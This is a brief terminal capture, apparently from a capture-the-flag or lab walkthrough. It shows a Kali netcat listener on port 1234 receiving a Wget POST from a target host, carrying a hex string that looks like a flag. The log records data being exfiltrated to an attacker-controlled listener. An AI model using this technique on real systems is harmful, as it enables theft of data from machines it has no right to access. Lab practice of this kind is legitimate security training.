 (kali㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.41.23] from (UNKNOWN) [10.10.141.66] 36442
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.2.41.23:1234
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d